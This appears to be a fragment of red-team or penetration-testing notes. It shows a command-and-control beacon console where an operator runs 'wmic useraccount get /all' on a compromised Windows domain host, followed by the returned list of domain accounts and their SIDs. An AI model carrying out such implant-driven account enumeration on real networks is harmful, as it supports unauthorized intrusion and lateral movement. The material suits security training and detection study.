 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType  Caption                   Description                        Disabled  Domain       FullName  InstallDate  LocalAccount  Lockout  Name           PasswordChangeable  PasswordExpires  PasswordRequired  SID
SIDType  Status
512          WHOAMIANONY\Administrator  管理计算机(域)的内置帐户            FALSE     WHOAMIANONY                         FALSE         FALSE    Administrator  TRUE                FALSE            TRUE              S-1-5-21-1315137663-3706837544-1429009142-500
1        OK
512          WHOAMIANONY\Guest          供来宾访问计算机或访问域的内置帐户  TRUE      WHOAMIANONY                         FALSE         FALSE    Guest          FALSE               FALSE            FALSE             S-1-5-21-1315137663-3706837544-1429009142-501   1
Degraded
512          WHOAMIANONY\krbtgt         密钥发行中心服务帐户                TRUE      WHOAMIANONY                         FALSE         FALSE    krbtgt         TRUE                TRUE             TRUE              S-1-5-21-1315137663-3706837544-1429009142-502   1
Degraded
512          WHOAMIANONY\whoami                                            FALSE     WHOAMIANONY                         FALSE         FALSE    whoami         TRUE                FALSE            TRUE              S-1-5-21-1315137663-3706837544-1429009142-1001  1
OK
512          WHOAMIANONY\bunny                                             FALSE     WHOAMIANONY  bunny                  FALSE         FALSE    bunny          TRUE                FALSE            TRUE              S-1-5-21-1315137663-3706837544-1429009142-1112  1
OK
512          WHOAMIANONY\moretz                                            FALSE     WHOAMIANONY  moretz                 FALSE         FALSE    moretz         TRUE                FALSE            TRUE              S-1-5-21-1315137663-3706837544-1429009142-1115  1
OK